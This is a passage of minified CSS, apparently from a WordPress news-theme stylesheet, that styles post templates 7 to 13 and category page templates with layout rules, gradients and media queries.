.td-icon-read-down{font-size:25px;bottom:0;}}.td-post-template-7 .td-main-content,.td-post-template-7 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-7 .td-main-content{margin-top:0;}.td-post-template-7 .td-main-sidebar{margin-top:28px;}}.td-post-template-7 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-7 .td-post-content{margin-top:21px;}}.td-post-template-7 #td-full-screen-header-image{position:absolute;}.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-7 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-post-template-7 .td-post-sharing-top{}@media (max-width: 767px){.td-post-template-7 .td-post-sharing-top{margin-top:21px;}}.td-image-gradient-style7:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;background:-webkit-gradient(linear,left top,left bottom,color-stop(0%,rgba(0,0,0,.3)),color-stop(18%,rgba(0,0,0,0)),color-stop(28%,rgba(0,0,0,0)),color-stop(100%,rgba(0,0,0,.8)));background:-webkit-linear-gradient(top,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);background:linear-gradient(to bottom,rgba(0,0,0,.3) 0%,rgba(0,0,0,0) 18%,rgba(0,0,0,0) 28%,rgba(0,0,0,.8) 100%);filter:progid:DXImageTransform.Microsoft.gradient(startColorstr="#4d000000",endColorstr="#cc000000",GradientType=0);}.td-post-template-8-box{margin:0 auto;width:1164px;padding:0 48px;background-color:#fff;}@media (max-width: 1180px){.td-post-template-8-box{width:100%;padding:0;}}.td-post-template-8{background:transparent;}@media (min-width: 1180px){.td-post-template-8{max-width:1164px;margin:0 auto;}}.td-post-template-8 .td-post-header{margin:0 auto;width:1164px;height:570px;position:relative;display:table;background-color:rgba(0,0,0,.5);}@media (max-width: 1180px){.td-post-template-8 .td-post-header{width:100%;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header{height:450px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header{height:340px;}}.td-post-template-8 .td-post-sharing-top{}@media (max-width: 767px){.td-post-template-8 .td-post-sharing-top{margin-top:21px;}}.td-post-template-8 .td-post-header-holder{display:table-cell;padding:20px 48px;z-index:1;vertical-align:bottom;text-align:left;}@media (max-width: 1180px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:1068px;}}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header-holder{padding:20px 0;width:740px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header-holder{padding:10px;}}.td-post-template-8 .td-crumb-container{z-index:1;position:absolute;top:0;left:0;right:0;width:1068px;margin:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-crumb-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-crumb-container{width:740px;}}@media (max-width: 767px){.td-post-template-8 .td-crumb-container{width:100%;padding:11px;}}.td-post-template-8 .entry-crumbs,.td-post-template-8 .entry-crumbs a{color:#fff;}.td-post-template-8 .td-post-title .td-category{margin-bottom:5px;}.td-post-template-8 .td-post-title .td-module-meta-info{margin-bottom:0;}@media (max-width: 767px){.td-post-template-8 .td-post-title .td-module-meta-info{margin-bottom:5px;}}.td-post-template-8 .td-post-title .td-post-author-name,.td-post-template-8 .td-post-title .td-post-author-name a,.td-post-template-8 .td-post-title .td-post-date,.td-post-template-8 .td-post-title .td-post-comments a,.td-post-template-8 .td-post-title .td-post-views{color:#fff;}.td-post-template-8 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-8 .td-post-title .td-post-comments,.td-post-template-8 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}.td-post-template-8 .td-post-title{width:81%;}@media (max-width: 1018px){.td-post-template-8 .td-post-title{width:100%;}}.td-post-template-8 .td-post-header .entry-title{font-size:44px;line-height:54px;margin-bottom:14px;color:#fff;}.td-post-template-8 .td-post-header .entry-title a{color:#fff;}.td-post-template-8 .td-post-header header .entry-title{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-header header .entry-title{font-size:36px;line-height:46px;}}@media (max-width: 767px){.td-post-template-8 .td-post-header header .entry-title{font-size:26px;line-height:32px;margin-bottom:7px;}}.td-post-template-8 .td-post-sub-title{font-size:19px;line-height:25px;color:#ddd;margin-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-post-sub-title{margin-bottom:16px;font-size:16px;line-height:22px;}}@media (max-width: 767px){.td-post-template-8 .td-post-sub-title{margin-top:0;margin-bottom:10px;font-size:13px;line-height:18px;color:#fff;}}.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:48px;}@media (min-width: 1019px) and (max-width: 1140px){.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:26px;}}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-8 .td-main-content,.td-post-template-8 .td-main-sidebar{margin-top:21px;}}@media (max-width: 767px){.td-post-template-8 .td-main-content{margin-top:0;}.td-post-template-8 .td-main-sidebar{margin-top:28px;}}.td-post-template-8 .td-post-content{margin-top:0;}@media (max-width: 767px){.td-post-template-8 .td-post-content{margin-top:21px;}}.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic,.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-8 .td-pb-span12.td-main-content .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-image-gradient-style8:after{top:0;left:0;content:"";display:block;height:100%;width:100%;position:absolute;-webkit-box-shadow:inset 0 0 188px 0 #000;-moz-box-shadow:inset 0 0 188px 0 #000;box-shadow:inset 0 0 188px 0 #000;z-index:-1;}@media (max-width: 1018px){.td-post-template-9 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-9 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px;}@media (max-width: 1018px){.td-post-template-9 .td-crumb-container .entry-crumbs{margin-bottom:-24px;padding-top:10px;}}.td-post-template-9 .td-post-featured-video{margin-bottom:48px;padding-top:48px;}@media (max-width: 1018px){.td-post-template-9 .td-post-featured-video{margin-bottom:30px;padding-top:30px;}}@media (max-width: 767px){.td-post-template-9 .td-post-featured-video{margin-bottom:13px;padding-top:34px;}}.td-post-template-9 .td-post-featured-video .wpb_video_wrapper{}@media (max-width: 767px){.td-post-template-9 .td-post-featured-video .wpb_video_wrapper{margin-bottom:13px;}}.td-post-template-9 .td-post-featured-video iframe{display:block;}.td-post-template-9 .td-post-featured-image img{}@media (max-width: 767px){.td-post-template-9 .td-post-featured-image img{margin-bottom:0;}}.td-post-template-9 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-9 .td-post-title .td-post-views{margin-right:0;}@media (max-width: 1018px){.td-post-template-10 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-10 .td-crumb-container{margin-top:0;margin-bottom:0;padding-top:0;min-height:0;}.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-35px;padding-top:15px;}@media (max-width: 1018px){.td-post-template-10 .td-crumb-container .entry-crumbs{margin-bottom:-23px;padding-top:9px;}}.td-post-template-10 .entry-crumbs a:hover{color:#fff;}.td-post-template-10 .td-post-featured-video{padding-bottom:48px;padding-top:48px;}@media (max-width: 1018px){.td-post-template-10 .td-post-featured-video{margin-bottom:30px;padding-bottom:30px;padding-top:30px;}}@media (max-width: 1018px) and (max-width: 767px){.td-post-template-10 .td-post-featured-video{margin-bottom:13px;padding-bottom:15px;padding-top:30px;}}.td-post-template-10 .td-post-featured-video img,.td-post-template-10 .td-post-featured-video .wpb_video_wrapper{margin-bottom:0;}.td-post-template-10 .td-post-featured-video iframe,.td-post-template-10 .td-post-featured-video img{display:block;-webkit-box-shadow:0 0 6px 0 rgba(0,0,0,.5);-moz-box-shadow:0 0 6px 0 rgba(0,0,0,.5);box-shadow:0 0 6px 0 rgba(0,0,0,.5);}.td-post-template-10 .td-container .td-pb-row{padding-top:48px;}.td-post-template-10 .td-post-title .wp-caption-text{color:#c3c3c3;margin-bottom:0;}.td-post-template-10 .td-post-title .td-post-comments{margin-left:22px;}.td-post-template-10 .td-post-title .td-post-views{margin-right:0;}.td-video-template-bg{background-color:#222;}.td-video-template-bg .td-category a{background-color:#111;}.td-post-template-11{}.td-post-template-11 .td-video-template-bg .td-pb-span4{float:right;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-video-template-bg .td-pb-span4{clear:both;width:100%;}}.td-post-template-11 .td-crumb-container{margin-top:0;margin-bottom:13px;padding-top:14px;}.td-post-template-11 .entry-crumbs a:hover{color:#fff;}.td-post-template-11 .td-post-featured-video{padding-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-featured-video{clear:both;width:100%;}}@media (max-width: 767px){.td-post-template-11 .td-post-featured-video{clear:both;}}.td-post-template-11 .td-post-featured-video img{margin-bottom:0;}.td-post-template-11 .td-post-featured-video iframe{display:block;}.td-post-template-11 .wpb_video_wrapper{margin-bottom:0;}.td-post-template-11 .td-post-sharing-top{margin-top:21px;margin-bottom:0;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-11 .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic{left:19px;}.td-post-template-11 .td-post-sharing-top .td-post-sharing-classic iframe{display:inline;}.td-post-template-11 .td-post-sharing-top .td-social-network{color:#fff;}.td-post-template-11 .td-post-sharing-top .td-social-handler{color:#ccc;border-color:#464646;}.td-post-template-11 .td-post-sharing-top .td-social-handler:before{border-color:transparent transparent transparent #434343;}.td-post-template-11 .td-post-sharing-top .td-social-handler:after{border-color:transparent transparent transparent #222;}.td-post-template-11 .td-post-sharing-top .td-social-handler .td-social-but-text:before{background-color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-border .td-social-network .td-social-but-text:before{background-color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-border-grey .td-social-but-text{border-color:#434343;}.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-mail .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-digg .td-social-but-icon,.td-post-template-11 .td-post-sharing-top .td-ps-icon-color .td-social-print .td-social-but-icon{color:#fff;}.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-mail .td-social-but-text,.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-digg .td-social-but-text,.td-post-template-11 .td-post-sharing-top .td-ps-text-color .td-social-print .td-social-but-text{color:#fff;}.td-post-template-11 .td-post-header{padding-bottom:21px;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-header{padding-bottom:16px;}}@media (max-width: 767px){.td-post-template-11 .td-post-header{padding-bottom:0;}}.td-post-template-11 .td-post-header .entry-title{font-size:24px;line-height:30px;font-weight:500;color:#fff;}@media (max-width: 1018px){.td-post-template-11 .td-post-header header .entry-title{font-size:26px;line-height:32px;}}.td-post-template-11 .td-post-sub-title{color:#ddd;font-size:14px;margin-bottom:10px;}.td-post-template-11 .td-post-title .td-module-meta-info{margin-bottom:36px;}@media (max-width: 1018px){.td-post-template-11 .td-post-title .td-module-meta-info{margin-bottom:12px;}}.td-post-template-11 .td-post-title .td-post-date{margin-right:22px;}.td-post-template-11 .td-post-title .td-post-comments,.td-post-template-11 .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-comments,.td-post-template-11 .td-post-title .td-post-views{margin-top:0;}}.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{color:#aaa;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-author-name,.td-post-template-11 .td-post-title .td-post-date,.td-post-template-11 .td-post-title .td-post-comments a,.td-post-template-11 .td-post-title .td-post-views{float:left;}}.td-post-template-11 .td-post-title .td-post-comments{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-comments{width:60%;}}.td-post-template-11 .td-post-title .td-post-views{}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td-post-title .td-post-views{clear:left;float:none;}}.td-post-template-11 .td-post-title .td-post-author-name a{color:#e6e6e6;}.td-post-template-11 .td-post-title .wp-caption-text{color:#c3c3c3;margin-bottom:0;}.td-post-template-11 .td-post-title .td-category a{background-color:#000;}.td-post-template-11 .td_block_related_posts{margin-bottom:0;}.td-post-template-11 .td_block_related_posts .td-module-thumb{}@media (max-width: 500px){.td-post-template-11 .td_block_related_posts .td-module-thumb{margin-bottom:0;}}.td-post-template-11 .td_block_related_posts .td-post-category{margin-right:0;}@media (max-width: 500px){.td-post-template-11 .td_block_related_posts .td-post-category{word-wrap:break-word;width:auto;}}.td-post-template-11 .td_block_related_posts .td-related-span4{}@media (max-width: 767px){.td-post-template-11 .td_block_related_posts .td-related-span4{margin-top:0;margin-bottom:0;}}.td-post-template-11 .td_block_related_posts .item-details{}@media (max-width: 767px){.td-post-template-11 .td_block_related_posts .item-details{padding-right:10px;}}.td-post-template-11 .td_block_related_posts .td-related-row{}@media (max-width: 767px){.td-post-template-11 .td_block_related_posts .td-related-row{margin-right:0;}}.td-post-template-11 .td-related-title{padding:10px 0 0 0 !important;margin-bottom:0;text-align:left !important;line-height:1 !important;background-color:transparent !important;letter-spacing:normal !important;margin-top:0 !important;border:none !important;top:auto !important;font-size:14px !important;}.td-post-template-11 .td-related-title:after,.td-post-template-11 .td-related-title:before{display:none !important;}@media (max-width: 767px){.td-post-template-11 .td-related-title{margin-bottom:16px;}}.td-post-template-11 .td-related-title .td-related-left,.td-post-template-11 .td-related-title .td-related-right{color:#fff;background-color:transparent !important;border:none !important;font-size:14px !important;line-height:1 !important;font-weight:500 !important;padding:9px 20px 5px 0 !important;margin-left:0 !important;}.td-post-template-11 .td-related-title .td-related-left:after,.td-post-template-11 .td-related-title .td-related-right:after,.td-post-template-11 .td-related-title .td-related-left:before,.td-post-template-11 .td-related-title .td-related-right:before{display:none !important;}.td-post-template-11 .td-related-title .td-related-right{margin-right:30px !important;}.td-post-template-11 .td-related-title .td-related-left{padding-left:0;}.td-post-template-11 .td-related-title .td-related-left:hover,.td-post-template-11 .td-related-title .td-related-right:hover{color:#4db2ec;}.td-post-template-11 .td-related-title .td-cur-simple-item{background-color:transparent;color:#4db2ec;}.td-post-template-11 .td-related-span4{margin-top:12px;margin-bottom:32px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap{position:absolute;right:0;top:13px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a{border:none;margin-right:0;margin-left:10px;font-size:10px;padding:0;line-height:25px;width:20px;}.td-post-template-11 .td_block_related_posts .td-next-prev-wrap a:hover{background-color:transparent;border:none;color:#4db2ec;}.td-post-template-11 .td_mod_related_posts .td-module-title{margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td-post-template-11 .td_mod_related_posts .td-module-title{font-size:11px;line-height:15px;}}.td-post-template-11 .td_mod_related_posts a{color:#fff;}.td-post-template-11 .td-main-content,.td-post-template-11 .td-main-sidebar{margin-top:48px;}@media (max-width: 767px){.td-post-template-11 .td-main-content,.td-post-template-11 .td-main-sidebar{margin-top:28px;}}.td-post-template-11 .td-post-content{margin-top:0;}@media (max-width: 500px){.td-post-template-11 .td-related-title > .td-related-right{padding-left:0;}}.td-video-template-bg-small{background-color:#1d1d1d;}.td-post-template-12 .td-post-header,.td-post-template-13 .td-post-header{margin-bottom:40px;}@media (max-width: 767px){.td-post-template-12 .td-post-header,.td-post-template-13 .td-post-header{margin-bottom:20px;}}.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{font-size:42px;line-height:48px;font-weight:600;padding:10px 8%;letter-spacing:.02em;}@media (max-width: 767px){.td-post-template-12 .td-post-header .entry-title,.td-post-template-13 .td-post-header .entry-title{padding:10px;}}.td-post-template-12 .td-post-header .td-a-rec > div,.td-post-template-13 .td-post-header .td-a-rec > div,.td-post-template-12 .td-post-header .td-g-rec .adsbygoogle,.td-post-template-13 .td-post-header .td-g-rec .adsbygoogle{margin-bottom:9px;margin-top:9px;}.td-post-template-12 .td-post-header .td-crumb-container,.td-post-template-13 .td-post-header .td-crumb-container{padding-top:11px;}.td-post-template-12 .td-post-header .td-post-title,.td-post-template-13 .td-post-header .td-post-title{margin-top:16px;text-align:center;}.td-post-template-12 .td-post-header .td-post-title .td-category,.td-post-template-13 .td-post-header .td-post-title .td-category{margin-bottom:5px;}.td-post-template-12 .td-post-header .td-post-title .td-post-comments,.td-post-template-13 .td-post-header .td-post-title .td-post-comments,.td-post-template-12 .td-post-header .td-post-title .td-post-views,.td-post-template-13 .td-post-header .td-post-title .td-post-views{float:none;display:inline-block;vertical-align:top;margin-right:0;margin-left:22px;}.td-post-template-12 .td-post-header .td-post-title .td-post-author-name,.td-post-template-13 .td-post-header .td-post-title .td-post-author-name,.td-post-template-12 .td-post-header .td-post-title .td-post-date,.td-post-template-13 .td-post-header .td-post-title .td-post-date{float:none;}@media (max-width: 1018px){.td-post-template-12 .td-post-header header .entry-title,.td-post-template-13 .td-post-header header .entry-title{font-size:32px;line-height:36px;}}.td-post-template-12 .td-post-sharing-top,.td-post-template-13 .td-post-sharing-top{}.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-12 .td-post-sharing-top .td-post-sharing,.td-post-template-13 .td-post-sharing-top .td-post-sharing{text-align:center;}.td-post-template-12 .td-post-sharing-top .td-post-sharing-classic,.td-post-template-13 .td-post-sharing-top .td-post-sharing-classic{left:19px;}@media (max-width: 767px){.td-post-template-12 .td-post-sharing-top,.td-post-template-13 .td-post-sharing-top{margin-top:5px;}}.td-post-template-12 .td-post-content,.td-post-template-13 .td-post-content,.td-post-template-12 .td_smart_list_1,.td-post-template-13 .td_smart_list_1,.td-post-template-12 .td_smart_list_2,.td-post-template-13 .td_smart_list_2,.td-post-template-12 .td_smart_list_3,.td-post-template-13 .td_smart_list_3,.td-post-template-12 .td_smart_list_4,.td-post-template-13 .td_smart_list_4,.td-post-template-12 .td_smart_list_5,.td-post-template-13 .td_smart_list_5,.td-post-template-12 .td_smart_list_6,.td-post-template-13 .td_smart_list_6,.td-post-template-12 .td_smart_list_7,.td-post-template-13 .td_smart_list_7,.td-post-template-12 .td_smart_list_8,.td-post-template-13 .td_smart_list_8{margin-top:0;}.td-post-template-12 .td-post-sub-title,.td-post-template-13 .td-post-sub-title{font-size:19px;line-height:25px;margin:12px 0 20px;}@media (max-width: 767px){.td-post-template-12 .td-post-sub-title,.td-post-template-13 .td-post-sub-title{margin:0 0 16px;}}.td-post-template-6 .td-ss-main-sidebar,.td-post-template-7 .td-ss-main-sidebar{-webkit-transform:translate3d(0,0,0);}.td-pulldown-filter-list{display:none;}.td-category-pulldown-filter:hover .td-pulldown-filter-list{display:block;}.td-category-header{background-color:#fff;clear:both;}.td-category-header .td-container{position:relative;}.td-category-header .td-page-title{text-transform:uppercase;font-weight:700;margin-top:-2px;margin-bottom:0;}.td-category-header .entry-category a{font-size:11px;padding:4px 8px 5px 8px;}.td-category-header .td-category-pulldown-filter{position:absolute;top:49px;right:0;}@media (min-width: 768px) and (max-width: 1018px){.td-category-header .td-category-pulldown-filter{top:46px;}}@media (max-width: 767px){.td-category-header .td-category-pulldown-filter{top:50px;right:10px;}}.td-category-header .td-pulldown-filter-display-option{background-color:#222;color:#fff;font-family:"Roboto",sans-serif;text-transform:uppercase;cursor:pointer;padding:5px 13px 4px 13px;font-size:11px;white-space:nowrap;}.td-category-header .td-icon-menu-down{font-size:9px;margin-left:5px;position:relative;top:-1px;}.td-category-header .td-pulldown-filter-list{position:absolute;z-index:2;right:0;background-color:#222;padding:6px 0;text-align:left;margin:4px 0 0;min-width:113px;}.td-category-header .td-pulldown-filter-list a{background-color:transparent !important;}.td-category-header .td-pulldown-filter-item{list-style:none;margin-left:0;line-height:1;}.td-category-header .td-pulldown-category-filter-link{padding:0 13px;display:inline-block;font-size:10px;line-height:24px;width:100%;color:#fff;text-transform:none;}.td-category-header .td-pulldown-category-filter-link:hover{color:#4db2ec;}.td-category-description{width:90%;}@media (max-width: 767px){.td-category-description{width:100%;}}.td-category-description p{font-style:italic;font-family:"Open Sans",arial,sans-serif;color:#777;font-size:16px;line-height:26px;margin-bottom:0;margin-top:15px;}@-moz-document url-prefix(){.td-category-header .td-pulldown-filter-display-option{padding:4px 13px 5px 13px;}}.td-category-siblings{z-index:2;opacity:0;width:744px;position:relative;}@media (min-width: 768px) and (max-width: 1018px){.td-category-siblings{width:560px;}}@media (max-width: 767px){.td-category-siblings{margin-right:0;width:auto;}}.td-category-siblings .td-category{display:inline-block;vertical-align:top;height:20px;overflow:hidden;}.td-category-siblings .td-subcat-more{line-height:1;padding:4px 5px 3px;}.td-category-siblings .td-subcat-dropdown{background-color:transparent;display:inline-block;padding:0;position:absolute;border:1px solid #eaeaea;color:#222;top:0;}@media (max-width: 767px){.td-category-siblings .td-subcat-dropdown{position:absolute;top:0;}}.td-category-siblings .td-subcat-dropdown i{margin:0;top:0;}.td-category-siblings .td-subcat-dropdown ul{z-index:999;border:1px solid #e6e6e6;margin:0;}.td-category-siblings .td-subcat-dropdown:hover{border-color:#222;color:#fff;background-color:#222;}.td-category-siblings .td-subcat-dropdown:hover ul{display:block;border-color:#222;right:-1px;top:23px;}.td-category-siblings .td-subcat-dropdown:hover ul:before{background-color:#222;content:"";height:4px;position:absolute;right:-1px;top:-5px;width:21px;}.td-category-siblings .td-subcat-dropdown li{list-style:none;margin-left:0;}.td-category-siblings .td-subcat-dropdown a{display:block;color:#fff !important;padding:0 13px;white-space:nowrap;text-transform:none;font-size:10px;}.td-category-siblings .td-subcat-dropdown a:hover{color:#4db2ec;}.td-category-siblings .td-subcat-dropdown a.td-current-sub-category{background-color:transparent;color:#4db2ec;}.td-js-loaded .td-category-siblings{opacity:1;-webkit-transition:opacity .3s;transition:opacity .3s;}.category .td-crumb-container{}@media (max-width: 767px){.category .td-crumb-container{margin-bottom:3px;padding-top:15px;}}.category .td-category-grid .td_block_wrap{}@media (max-width: 767px){.category .td-category-grid .td_block_wrap{padding-bottom:40px;}}.category .td-main-content .td-load-more-wrap{}@media (max-width: 767px){.category .td-main-content .td-load-more-wrap{margin-bottom:26px;}}.td_category_template_1 .td-category-header{padding-bottom:18px;}@media (max-width: 1018px){.td_category_template_1 .td-category-header{padding-bottom:14px;}}.td_category_template_1 .td-category-description p{margin-top:12px;margin-bottom:5px;}@media (max-width: 1018px){.td_category_template_1 .td-category-description p{margin-top:9px;}}.td_category_template_1 .td-category-pulldown-filter{}@media (max-width: 767px){.td_category_template_1 .td-category-pulldown-filter{display:none;}}.td_category_template_1.td_category_top_posts_style_disable .td-category-description p{margin-bottom:6px;}@media (max-width: 767px){.td_category_template_1.td_category_top_posts_style_disable .td-category-description p{margin-bottom:5px;}}.td_category_template_2 .td-category-header{background-color:#fcfcfc;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;padding-bottom:18px;}@media (max-width: 767px){.td_category_template_2 .td-category-header{padding-bottom:14px;}}.td_category_template_2 .td-category-pulldown-filter{top:42px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_2 .td-category-pulldown-filter{top:40px;}}@media (max-width: 767px){.td_category_template_2 .td-category-pulldown-filter{display:none;}}.td_category_template_2 .td-crumb-container{margin-bottom:2px;}@media (max-width: 767px){.td_category_template_2 .td-crumb-container{padding-top:15px;margin-bottom:3px;}}.td_category_template_2 .td-category-description p{margin-top:12px;margin-bottom:1px;}@media (max-width: 767px){.td_category_template_2 .td-category-description p{margin-top:9px;margin-bottom:0;}}.td_category_template_2 .td-category-grid{padding-top:26px;}@media (max-width: 767px){.td_category_template_2 .td-category-grid{padding-top:21px;}}.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap{padding-top:26px;}@media (max-width: 767px){.td_category_template_2.td_category_top_posts_style_disable .td-main-content-wrap{padding-top:21px;}}.td_category_template_3 .td-category-header{padding-bottom:23px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-header{padding-bottom:19px;}}@media (max-width: 767px){.td_category_template_3 .td-category-header{padding-bottom:20px;}}.td_category_template_3 .td-crumb-container{margin-bottom:2px;}.td_category_template_3 .td-category-siblings{margin-top:13px;margin-bottom:6px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-siblings{margin-top:14px;margin-bottom:1px;}}@media (max-width: 767px){.td_category_template_3 .td-category-siblings{margin-top:14px;margin-bottom:0;}}.td_category_template_3 .td-category-siblings .td-subcat-dropdown{border-color:#222;color:#fff;background-color:#222;}.td_category_template_3 .td-category-description p{margin-top:19px;}@media (max-width: 1018px){.td_category_template_3 .td-category-description p{margin-top:15px;}}.td_category_template_3 .td-category,.td_category_template_3 .entry-category{margin-bottom:0;}.td_category_template_3 .td-current-sub-category{background-color:#4db2ec;}.td_category_template_3 .td-category-pulldown-filter{top:83px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_3 .td-category-pulldown-filter{top:80px;}}@media (max-width: 767px){.td_category_template_3 .td-category-pulldown-filter{display:none;}}@-moz-document url-prefix(){.td_category_template_3 .td-category-siblings .td-subcat-more{padding:3px 5px 4px;}}.td_category_template_4 .td-category-header{padding-bottom:23px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-header{padding-bottom:19px;}}@media (max-width: 767px){.td_category_template_4 .td-category-header{padding-bottom:20px;}}.td_category_template_4 .td-crumb-container{margin-bottom:3px;}.td_category_template_4 .td-category-siblings{margin-top:13px;margin-bottom:6px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-siblings{margin-top:14px;margin-bottom:1px;}}@media (max-width: 767px){.td_category_template_4 .td-category-siblings{margin-top:14px;margin-bottom:0;}}.td_category_template_4 .td-category-siblings .td-category{margin-bottom:0;}.td_category_template_4 .td-category-siblings .td-category a{background-color:transparent;color:#222;border:1px solid #eaeaea;padding:3px 7px 4px 7px;}.td_category_template_4 .td-category-siblings .td-category a:hover{border-color:#4db2ec;background-color:#4db2ec;color:#fff;}.td_category_template_4 .td-category-siblings .td-category .td-current-sub-category{background-color:#222;border-color:#222;color:#fff;}.td_category_template_4 .td-category-siblings .entry-category{margin-bottom:0;}.td_category_template_4 .td-category-description p{margin-top:19px;}@media (max-width: 1018px){.td_category_template_4 .td-category-description p{margin-top:15px;}}.td_category_template_4 .td-category-pulldown-filter{top:83px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_4 .td-category-pulldown-filter{top:81px;}}@media (max-width: 767px){.td_category_template_4 .td-category-pulldown-filter{display:none;}}@-moz-document url-prefix(){.td_category_template_4 .td-category-siblings .td-subcat-more{padding:3px 5px 4px;}}.td_category_template_5 .td-category-header{padding-bottom:18px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-header{padding-bottom:13px;}}@media (max-width: 767px){.td_category_template_5 .td-category-header{padding-bottom:14px;}}.td_category_template_5 .td-crumb-container{padding-bottom:20px;padding-top:20px;margin-bottom:0;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-crumb-container{padding-bottom:15px;padding-top:15px;}}@media (max-width: 767px){.td_category_template_5 .td-crumb-container{padding-bottom:9px;padding-top:9px;}}.td_category_template_5 .td-scrumb-holder{min-height:62px;background-color:#fcfcfc;border-bottom:1px solid #f2f2f2;border-top:1px solid #f2f2f2;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-scrumb-holder{min-height:52px;}}@media (max-width: 767px){.td_category_template_5 .td-scrumb-holder{min-height:0;}}.td_category_template_5 .td-category-pulldown-filter{top:16px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-pulldown-filter{top:11px;}}@media (max-width: 767px){.td_category_template_5 .td-category-pulldown-filter{display:none;}}.td_category_template_5 .td-page-title{margin-top:18px;}@media (max-width: 1018px){.td_category_template_5 .td-page-title{margin-top:13px;}}.td_category_template_5 .td-category-description p{margin-top:12px;margin-bottom:5px;}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_5 .td-category-description p{margin-top:9px;margin-bottom:6px;}}@media (max-width: 767px){.td_category_template_5 .td-category-description p{margin-top:4px;margin-bottom:0;}}.td_category_template_6 .td-category-header{margin:0 auto;width:1164px;min-height:364px;display:table;position:relative;background-color:rgba(0,0,0,.5);}@media (max-width: 1180px){.td_category_template_6 .td-category-header{width:100%;}}.td_category_template_6 .td-category-header .td-page-title,.td_category_template_6 .td-category-header p{color:#fff;}.td_category_template_6 .td-pulldown-container{width:1068px;height:51px;position:absolute;left:0;bottom:0;right:0;margin:auto;}@media (min-width: 1019px) and (max-width: 1140px){.td_category_template_6 .td-pulldown-container{width:980px;}}@media (min-width: 768px) and (max-width: 1018px){.td_category_template_6 .td-pulldown-container{width:740px;}}@media (max-width: 767px){.td_category_template_6 .td-pulldown-container{width:100%;}}.td_category_template_6 